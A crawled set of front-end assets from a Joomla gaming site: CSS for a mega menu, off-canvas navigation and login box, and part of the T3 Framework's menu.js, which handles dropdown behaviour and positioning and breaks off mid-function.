    -webkit-transform: scale(1,1) translate(-50%,0);
  }
  .t3-megamenu.animate.slide {
    
  }
  .t3-megamenu.animate.slide .mega {
    
  }
  .t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu {
    overflow: hidden;
  }
  .t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 0%;
  }
  .t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
  }
  .t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
}
.t3-megamenu .mega-inner {
  padding: 20px;
}
.t3-megamenu .mega-caption {
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-transform: none;
}
.t3-megamenu .row-fluid + .row-fluid {
  border: none;
  padding-top: 0;
}
.t3-megamenu .mega-nav .mega-group > span,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span {
  background: #333;
  color: #fff;
  font-size: 14px;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-weight: normal;
  margin-bottom: 15px;
  padding: 8px 10px;
  line-height: 1;
}
.t3-megamenu .mega-nav .mega-group > span:hover,
.t3-megamenu .mega-nav .mega-group > span:active,
.t3-megamenu .mega-nav .mega-group > span:focus,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span:active,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span:focus {
  background: #333;
  color: #fff;
}
.t3-megamenu .mega-nav .mega-group a.mega-group-title,
.t3-megamenu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
  background: #333;
  color: #fff;
  font-size: 14px;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-weight: normal;
  padding: 8px 10px;
  line-height: 1;
  text-shadow: none;
  display: inline-block;
}
.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
.t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover {
  background: #333;
  color: #fff;
}
.t3-megamenu ul.mega-nav > li.mega-group {
  padding-top: 20px;
}
.t3-megamenu ul.mega-nav > li.mega-group:first-child {
  padding-top: 0;
}
.t3-megamenu .mega-nav {
  margin: 0;
}
.t3-megamenu .mega-nav .mega-inner,
.t3-megamenu .dropdown-menu .mega-nav .mega-inner {
  background: transparent !important;
}
.t3-megamenu .mega-nav > li,
.t3-megamenu .dropdown-menu .mega-nav > li {
  border-bottom: 1px solid #e5e5e5;
  list-style: none;
}
.t3-megamenu .mega-nav > li:last-child,
.t3-megamenu .dropdown-menu .mega-nav > li:last-child {
  border: 0;
}
.t3-megamenu .mega-nav > li a,
.t3-megamenu .dropdown-menu .mega-nav > li a {
  display: block;
  padding: 5px 10px;
}
.t3-megamenu .mega-nav > li a:hover,
.t3-megamenu .mega-nav > li a:focus,
.t3-megamenu .mega-nav > li a:active,
.t3-megamenu .dropdown-menu .mega-nav > li a:hover,
.t3-megamenu .dropdown-menu .mega-nav > li a:focus,
.t3-megamenu .dropdown-menu .mega-nav > li a:active {
  color: #f76000;
}
.t3-megamenu .mega-group-ct .mega-nav > li a,
.t3-megamenu .mega-group-ct .dropdown-menu .mega-nav > li a {
  border: none;
  padding: 5px 0;
}
.t3-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 0;
  direction: ltr;
}
.t3-megamenu .mega-inner {
  padding-left: 0;
}
.t3-megamenu .row-fluid .span6.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span4.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span3.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span2.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span6.mega-col-module:first-child .mega-inner,
.t3-megamenu .row-fluid .span4.mega-col-module:first-child .mega-inner,
.t3-megamenu .row-fluid .span3.mega-col-module:first-child .mega-inner,
.t3-megamenu .row-fluid .span2.mega-col-module:first-child .mega-inner {
  padding-left: 20px;
}
.t3-megamenu .row-fluid .span12.mega-col-nav:first-child .mega-inner {
  padding-left: 0;
}
.t3-megamenu .row-fluid .span12.mega-col-nav .mega-inner,
.t3-megamenu .row-fluid .span12.mega-col-module .mega-inner {
  padding-left: 20px;
}
.t3-megamenu .row-fluid .no-padding .mega-inner {
  padding-top: 0;
}
.t3-megamenu .t3-module {
  border: none;
}
.t3-megamenu .t3-module .module-title {
  padding: 0;
  margin-bottom: 0;
}
.t3-megamenu .t3-module .module-title span,
.t3-megamenu .t3-module .module-title:hover span {
  background: #333;
  color: #fff;
  font-weight: normal;
  margin-bottom: 15px;
  padding: 8px 10px;
}
.t3-megamenu .title-yellow .ja-module .module-title span {
  background: #f76000;
}
.t3-megamenu .t3-module .module-ct {
  *zoom: 1;
  padding-left: 0;
  padding-right: 0;
}
.t3-megamenu .t3-module .module-ct:before,
.t3-megamenu .t3-module .module-ct:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .t3-module .module-ct:after {
  clear: both;
}
.t3-megamenu .t3-module ul,
.t3-megamenu .t3-module ul.nav {
  background: none;
  height: auto;
  margin: 0;
}
.t3-megamenu .t3-module li,
.t3-megamenu .t3-module .nav li,
.t3-megamenu .t3-module ul li {
  list-style: none;
  background: none;
}
.t3-megamenu .t3-module li:first-child,
.t3-megamenu .t3-module .nav li:first-child {
  margin: 0;
}
.t3-megamenu .t3-module ul li a,
.t3-megamenu .t3-module .nav li a {
  text-transform: none;
  padding: 5px 0;
  display: block;
}
.t3-megamenu .t3-module ul li a:hover,
.t3-megamenu .t3-module ul li a:active,
.t3-megamenu .t3-module ul li a:focus,
.t3-megamenu .t3-module ul li a:visited,
.t3-megamenu .t3-module .nav li a:hover,
.t3-megamenu .t3-module .nav li a:focus,
.t3-megamenu .t3-module .nav li a:active {
  color: #f76000;
}
.t3-megamenu .t3-module ul li.active > a,
.t3-megamenu .t3-module ul li.active > a:hover,
.t3-megamenu .t3-module ul li.active > a:focus,
.t3-megamenu .t3-module .nav li.active > a,
.t3-megamenu .t3-module .nav li.active > a:hover,
.t3-megamenu .t3-module .nav li.active > a:focus {
  background: none;
  color: #f76000;
  padding-bottom: 5px;
}
.t3-megamenu .navigation .custom a {
  border: none;
  padding: 0;
}
.t3-megamenu .t3-module a.custom-link {
  border-bottom: 1px dotted #999;
  padding: 0;
}
.t3-megamenu .t3-module a.custom-link:hover {
  border-bottom: 1px dotted #f76000;
}
.t3-megamenu .t3-module a {
  padding: 0;
}
.t3-megamenu .t3-module .ja-slidenews-item {
  padding: 8px 0;
}
.t3-megamenu .t3-module .ja-slidenews-item img {
  margin: 5px 10px 0 0 !important;
}
.t3-megamenu .t3-module .ja-slidenews-item .ja-title {
  color: #222;
  font-weight: bold;
  line-height: 1.4;
}
.t3-megamenu .t3-module .ja-slidenews-item .ja-title:hover {
  color: #f76000;
  text-decoration: underline;
}
.t3-megamenu .t3-module .banneritem {
  border: 0;
  margin: 0;
  padding: 0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/megamenu-responsive.css
body_size: 636
content:
@media (max-width: 767px) {
  .t3-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .t3-megamenu .row-fluid,
  .t3-megamenu .mega-dropdown-menu,
  .t3-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #e5e5e5;
  }
  .t3-megamenu .hidden-collapse,
  .t3-megamenu .always-show  .caret,
  .t3-megamenu .sub-hidden-collapse > .nav-child,
  .t3-megamenu .sub-hidden-collapse .caret,
  .t3-megamenu .sub-hidden-collapse > a:after,
  .t3-megamenu .always-show .dropdown-submenu > a:after {
    display: none !important;
  }
  .t3-megamenu .mega-caption {
    display: none !important;
  }
  html[dir="rtl"] .t3-megamenu .row-fluid,
  html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,
  html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"] {
    right: 0 !important;
    margin-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .ja-mainnav {
    height: auto;
  }
}
@media (max-width: 767px) {
  .hidden-collapse {
    display: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border-top: 1px solid #999;
  }
  .t3-megamenu .span12.mega-col-nav .mega-inner {
    padding: 0;
  }
  .t3-megamenu .mega-nav > li a,
  .t3-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px 20px;
  }
  .t3-megamenu .mega-nav li li a,
  .t3-megamenu .dropdown-menu .mega-nav li li a {
    padding-left: 30px !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border: none !important;
  }
  .t3-megamenu .mega-nav li.active.dropdown-submenu > a:after,
  .t3-megamenu .mega-nav li.dropdown-submenu:hover > a:after {
    border-left-color: #f76000;
  }
  .t3-megamenu .mega-nav li.active a,
  .t3-megamenu .mega-nav li li.active a,
  .t3-megamenu .mega-nav li.active li.active a

    .dropdown-menu .mega-nav li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li.active a {
    color: #f76000;
  }
  .t3-megamenu .mega-nav li.active li a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a {
    color: #666;
  }
  .t3-megamenu .mega-nav li.active li a:hover,
  .t3-megamenu .mega-nav li.active li a:focus,
  .t3-megamenu .mega-nav li.active li a:active,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:active {
    background-color: #f5f5f5;
  }
  .t3-megamenu .nav > li > a,
  .t3-megamenu .dropdown-menu li + li a {
    margin-bottom: 0 !important;
  }
  .t3-megamenu .ja-module {
    margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/off-canvas.css
body_size: 813
content:
#off-canvas-nav {
  display: none;
}
@media (max-width: 767px) {
  .off-canvas {
    width: 100%;
    overflow-x: hidden;
    position: relative;
  }
  .off-canvas body {
    width: 100%;
    overflow-x: hidden;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .off-canvas body > * {
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .off-canvas #t3-mainnav .nav-collapse,
  .off-canvas #ja-mainnav .nav-collapse {
    display: none;
  }
  .off-canvas #off-canvas-nav {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    z-index: 1;
    background: none;
  }
  .off-canvas #off-canvas-nav .t3-mainnav {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 250px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .off-canvas #off-canvas-nav .t3-mainnav .nav-collapse {
    height: auto;
    background: none;
  }
  .off-canvas-enabled body > * {
    -webkit-transform: translateX(250px);
    -moz-transform: translateX(250px);
    -o-transform: translateX(250px);
    transform: translateX(250px);
  }
  .off-canvas-enabled #t3-mainnav {
    display: block;
  }
}
.off-canvas #off-canvas-nav {
  z-index: 100;
}
#off-canvas-nav .t3-mainnav {
  background: #fff;
  border-right: 1px solid #E5E5E5;
}
#off-canvas-nav .nav-collapse .nav > li > a,
#off-canvas-nav .nav-collapse .dropdown-menu a {
  color: #666;
  border-bottom: 1px solid #E5E5E5;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-weight: normal;
  text-transform: uppercase;
}
#off-canvas-nav .nav-collapse .nav > li > a:hover,
#off-canvas-nav .nav-collapse .nav > li > a:focus,
#off-canvas-nav .nav-collapse .nav > li > a:active {
  background: #f5f5f5;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .mega-nav > li a:hover,
#off-canvas-nav .mega-nav > li a:focus,
#off-canvas-nav .mega-nav > li a:active,
#off-canvas-nav .dropdown-menu .mega-nav > li a:hover,
#off-canvas-nav .dropdown-menu .mega-nav > li a:focus,
#off-canvas-nav .dropdown-menu .mega-nav > li a:active {
  background: #f5f5f5;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .nav-collapse .nav li li.active > a,
#off-canvas-nav .nav-collapse .nav li li.active > a:hover,
#off-canvas-nav .nav-collapse .nav li li.active > a:focus,
#off-canvas-nav .nav-collapse .nav li li.active > a:active {
  color: #f76000;
}
#off-canvas-nav .nav-collapse .nav li li.active > a:hover,
#off-canvas-nav .nav-collapse .nav li li.active > a:focus,
#off-canvas-nav .nav-collapse .nav li li.active > a:active {
  color: #f76000;
  background: #f5f5f5;
}
#off-canvas-nav .nav li.dropdown.open > .dropdown-toggle,
#off-canvas-nav .nav li.dropdown.active > .dropdown-toggle,
#off-canvas-nav .nav li.dropdown.open.active > .dropdown-toggle,
#off-canvas-nav .nav > li.dropdown.open.active > a:hover {
  background: #fff;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .nav li.dropdown.open > .dropdown-toggle .caret,
#off-canvas-nav .nav li.dropdown.active > .dropdown-toggle .caret,
#off-canvas-nav .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-bottom-color: #444;
  border-top-color: #444;
}
#off-canvas-nav .nav-collapse .dropdown-menu a {
  color: #666;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  text-transform: none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/mod_jalogin.css
body_size: 1548
content:
.top-login {
  float: right;
  background: none;
}
.top-login  ul {
  margin: 0;
  position: relative;
}
.top-login ul li {
  display: inline-block;
  float: left;
  position: relative;
  z-index: 12;
}
.top-login ul li.first {
  z-index: 13;
}
.top-login .login-switch #jabox-overlay,
.top-login .register-switch #jabox-overlay {
  display: none;
}
.top-login .login-switch.show + #jabox-overlay,
.top-login .register-switch.show + #jabox-overlay {
  display: block;
}
.top-login ul li a {
  background: #111;
  border-left: solid 1px #000;
  color: #666;
  display: inline-block;
  font-size: 92%;
  font-weight: bold;
  padding: 9px 20px;
  z-index: 1;
}
.top-login ul li a:hover,
.top-login ul li a:focus,
.top-login ul li a:active {
  color: #e5e5e5;
}
.top-login ul li a.show {
  background: #222;
  color: #999;
}
.top-login ul li.first a {
  border: none;
}
.top-login ul li a.show {
  z-index: 3;
}
#login-form {
  margin: 0;
}
#login-form ul li a,
#login-form ul li a:link,
#login-form ul li a:visited {
  background-image: url(../images/bullet-dark.png);
  color: #666;
  font-weight: normal;
  padding: 0 0 0 15px !important;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-greeting {
  color: #fff;
  float: right;
  margin-right: 10px;
  margin-top: 10px;
}
.top-login .logout-button {
  float: right;
  margin: 5px 20px 5px 0;
}
#member-registration {
  margin-bottom: 0;
}
#ja-user-register.hascaptcha {
  width: 430px !important;
}
#ja-user-login,
#ja-user-register {
  background: #222;
  border: 1px solid #222;
  box-shadow: 5px 5px 5px rgba(0,0,0,0.3);
  display: none;
  padding: 20px;
  position: absolute;
  right: 0;
  z-index: 2;
  top: 38px;
}
#ja-user-login label,
#ja-user-register label {
  color: #999;
  display: inline-block;
  margin-bottom: 2px;
}
#ja-user-login .inputbox,
#ja-user-login #secretkey,
#ja-user-register input[type="text"],
#ja-user-register input[type="password"],
#ja-user-register input[type="email"] {
  background: #151515;
  border: 1px solid #2f2f2f;
  box-shadow: none;
  width: 230px;
}
#ja-user-login .inputbox:hover,
#ja-user-login .inputbox:focus,
#ja-user-login #secretkey:hover,
#ja-user-login #secretkey:focus,
#ja-user-register input[type="text"]:hover,
#ja-user-register input[type="password"]:hover,
#ja-user-register input[type="email"]:hover {
  border: 1px solid #444;
  box-shadow: none;
}
#ja-user-login .invalid,
#ja-user-register input[type="text"].invalid,
#ja-user-register input[type="password"].invalid,
#ja-user-register input[type="email"].invalid {
  border-color: #cc3333;
}
#ja-user-login #modlgn-remember {
  background: none;
  border: none !important;
  vertical-align: top;
  width: auto;
}
#form-login-username,
#form-login-password,
#form-login-remember {
  margin-bottom: 5px;
  margin-top: 0;
}
#ja-user-register fieldset dl {
  margin-bottom: 0;
}
#ja-user-register fieldset dt {
  clear: none;
  float: none;
  padding: 0;
}
#ja-user-register fieldset dd {
  padding: 0;
  margin-bottom: 5px;
  margin-left: 0;
}
#ja-user-register fieldset + p {
  color: #666;
  font-size: 12px;
  font-style: italic;
  margin-bottom: 10px;
}
.top-login input.button,
.top-login button {
  border: solid 1px #1a1a1a !important;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #999;
  font-weight: bold;
  text-shadow: none;
  padding: 6px 14px;
}
.top-login input.button:hover,
.top-login input.button:focus,
.top-login input.button:active,
.top-login input.button.active,
.top-login input.button.disabled,
.top-login input.button[disabled],
.top-login button:hover,
.top-login button:focus,
.top-login button:active,
.top-login button.active,
.top-login button.disabled,
.top-login button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.top-login input.button:active,
.top-login input.button.active,
.top-login button:active,
.top-login button.active {
  background-color: #151515 \9;
}
input.button:hover,
input.button:focus,
input.button:active,
.top-login button:hover,
.top-login button:focus,
.top-login button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #f76000;
  color: #fff;
}
input.button:hover:hover,
input.button:hover:focus,
input.button:hover:active,
input.button:hover.active,
input.button:hover.disabled,
input.button:hover[disabled],
input.button:focus:hover,
input.button:focus:focus,
input.button:focus:active,
input.button:focus.active,
input.button:focus.disabled,
input.button:focus[disabled],
input.button:active:hover,
input.button:active:focus,
input.button:active:active,
input.button:active.active,
input.button:active.disabled,
input.button:active[disabled],
.top-login button:hover:hover,
.top-login button:hover:focus,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:hover.disabled,
.top-login button:hover[disabled],
.top-login button:focus:hover,
.top-login button:focus:focus,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:focus.disabled,
.top-login button:focus[disabled],
.top-login button:active:hover,
.top-login button:active:focus,
.top-login button:active:active,
.top-login button:active.active,
.top-login button:active.disabled,
.top-login button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
input.button:hover:active,
input.button:hover.active,
input.button:focus:active,
input.button:focus.active,
input.button:active:active,
input.button:active.active,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:active:active,
.top-login button:active.active {
  background-color: #c44c00 \9;
}
p#form-login-remember label {
  display: inline-block;
}
.tip-wrap {
  z-index: 9999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/plugins/system/t3/base/js/menu.js
body_size: 3472
content:
/**
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org
 *------------------------------------------------------------------------------
 */

;(function($){


    var T3Menu = function(elm, options){
        this.$menu = $(elm);
        if (!this.$menu.length){
            return;
        }

        this.options = $.extend({}, $.fn.t3menu.defaults, options);
        this.child_open = [];
        this.loaded = false;

        this.start();
    };

    T3Menu.prototype = {
        constructor: T3Menu,

        start: function () {
            //init once
            if (this.loaded){
                return;
            }
            this.loaded = true;

            //start
            var self = this,
                options = this.options,
                $menu = this.$menu;

            this.$items = $menu.find('li');
            this.$items.each(function (idx, li) {

                var $item = $(this),
                    $child = $item.children('.dropdown-menu'),
                    $link = $item.children('a'),
                    item = {
                        $item: $item,
                        child: $child.length,
                        link: $link.length,
                        clickable: !($link.length && $child.length),
                        mega: $item.hasClass('mega'),
                        status: 'close',
                        timer: null,
                        atimer: null
                    };

                //store
                $item.data('t3menu.item', item);

                //click action
                if ($child.length && !options.hover) {
                    $item.on('click', function (e) {
                        e.stopPropagation();

                        if ($item.hasClass('group')) {
                            return;
                        }

                        if (item.status == 'close') {
                            e.preventDefault();
                            self.show(item);
                        }
                    });
                } else {

                    //stop if click on menu item - prevent bubble event
                    $item.on('click', function (e) {
                        e.stopPropagation()
                    });
                }

                if (options.hover) {
                    $item.on('mouseover', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('show-processed')) return ;
                        $target.data('show-processed', true);
                        setTimeout(function(){$target.data('show-processed', false);}, 10);

                        self.show(item);

                    }).on('mouseleave', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('hide-processed')) return ;
                        $target.data('hide-processed', true);
                        setTimeout(function(){$target.data('hide-processed', false);}, 10);

                        self.hide(item);
                    });

                    //if has child, don't goto link before open child - fix for touch screen
                    if ($link.length && $child.length) {
                        $link.on('click', function (e) {
                            return item.clickable;
                        });
                    }
                }

            });

            $(document.body).on('tap hideall.t3menu', function(e){
                clearTimeout(self.timer);
                self.timer = setTimeout($.proxy(self.hide_alls, self), e.type == 'tap' ? 500 : self.options.hidedelay);
            });

            // ignore click on direct child
            $menu.find('.mega-dropdown-menu').on('tap hideall.t3menu', function(e) {
                e.stopPropagation();
                e.preventDefault();
                return false;
            });
        },

        show: function (item) {

            // hide all others menu of this instance
            if($.inArray(item, this.child_open) < this.child_open.length -1){
                this.hide_others(item);
            }

            // hide all for other instances as well
            $(document.body).trigger('hideall.t3menu', [this]);

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.ftimer);	//on hidden
            clearTimeout(item.ctimer);	//on hidden

            if(item.status != 'open' || !item.$item.hasClass('open') || !this.child_open.length){
                if(item.mega){
                    //remove timer
                    clearTimeout(item.astimer);	//animate
                    clearTimeout(item.atimer);	//animate

                    //place menu
                    this.position(item.$item);

                    // add class animate
                    item.astimer = setTimeout(function(){item.$item.addClass('animating')}, 10);
                    item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration + 50);
                    item.timer = setTimeout(function(){item.$item.addClass('open')}, 100);

                } else {
                    item.$item.addClass('open');
                }

                item.status = 'open';
                if (item.child && $.inArray(item, this.child_open) == -1) {
                    this.child_open.push(item);
                }
            }

            item.ctimer = setTimeout($.proxy(this.clickable, this, item), 300);
        },

        hide: function (item) {

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.astimer);	//animate timer
            clearTimeout(item.atimer);	//animate timer
            clearTimeout(item.ftimer);	//on hidden

            if(item.mega){
                //animate out
                item.$item.addClass('animating');
                item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration);
                item.timer = setTimeout(function(){item.$item.removeClass('open')}, 100);
            } else {
                item.$item.removeClass('open');
            }

            item.status = 'close';
            for (var i = this.child_open.length; i--;){
                if (this.child_open[i] === item){
                    this.child_open.splice(i, 1);
                }
            }

            item.ftimer = setTimeout($.proxy(this.hidden, this, item), this.options.duration);
            this.timer = setTimeout($.proxy(this.hide_alls, this), this.options.hidedelay);
        },

        hidden: function (item) {
            //hide done
            if (item.status == 'close') {
                item.clickable = false;
            }
        },

        hide_others: function (item) {
            var self = this;
            $.each(this.child_open.slice(), function (idx, open) {
                if (!item || (open != item && !open.$item.has(item.$item).length)) {
                    self.hide(open);
                }
            });
        },

        hide_alls: function (e, inst) {
            if(!e || e.type == 'tap' || (e.type == 'hideall' && this != inst)){
                var self = this;
                $.each(this.child_open.slice(), function (idx, item) {
                    item && self.hide(item);
                });
            }
        },

        clickable: function (item) {
            item.clickable = true;
        },

        position: function ($item) {
            var sub = $item.children('.mega-dropdown-menu'),
                is_show = sub.is(':visible');

            if(!is_show){
                sub.show();
            }

            var offset = $item.offset(),
                width = $item.outerWidth(),
                screen_width = $(window).width() - this.options.sb_width,
                sub_width = sub.outerWidth(),
                level = $item.data('level');

            if(!is_show){
                sub.css('display', '');
            }

            //reset custom align
            sub.css({left : '', right : ''});

            if(level == 1){

                var align = $item.data('alignsub'),
                    align_offset = 0,
                    align_delta = 0,
                    align_trans = 0;

                if(align == 'justify'){
                    return;	//do nothing
                }

                if(!align){
                    align = 'left';
                }

                if(align == 'center'){
                    align_offset = offset.left + (width /2);

                    if(!$.support.t3transform){
                        align_trans = -sub_width /2;
                        sub.css(this.options.rtl ? 'right' : 'left', align_trans + width /2);
                    }

                } else {
                    align_offset = offset.left + ((align == 'left' && this.options.rtl || align == 'right' && !this.options.rtl) ? width : 0);
                }

                if (this.options.rtl) {

                    if(align == 'right'){
                        if(align_offset + sub_width > screen_width){
                            align_delta = screen_width - align_offset - sub_width;
                            sub.css('left', align_delta);

                            if(screen_width < sub_width){
                                sub.css('left', align_delta + sub_width - screen_width);
                            }
                        }
                    } else {
                        if(align_offset < (align == 'center' ? sub_width /2 : sub_width)){
                            align_delta = align_offset - (align == 'center' ? sub_width /2 : sub_width);
                            sub.css('right', align_delta + align_trans);
                        }

                        if(align_offset + (align == 'center' ? sub_width /2 : 0) - align_delta > screen_width){
                            sub.css('right', align_offset + (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - screen_width);
                        }
                    }

                } else {

                    if(align == 'right'){
                        if(align_offset < sub_width){
                            align_delta = align_offset - sub_width;
                            sub.css('right', align_delta);

                            if(sub_width > screen_width){
                                sub.css('right', sub_width - screen_width + align_delta);
                            }
                        }
                    } else {

                        if(align_offset + (align == 'center' ? sub_width /2 : sub_width) > screen_width){
                            align_delta = screen_width - align_offset -(align == 'center' ? sub_width /2 : sub_width);
                            sub.css('left', align_delta + align_trans);
                        }

                        if(align_offset - (align == 'center' ? sub_width /2 : 0) + align_delta < 0){
                            sub.css('left', (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - align_offset);
                        }
                    }
                }
            } else {

                if (this.options.rtl) {
                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {

                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    } else {
                        if (offset.left - sub_width < 0) {
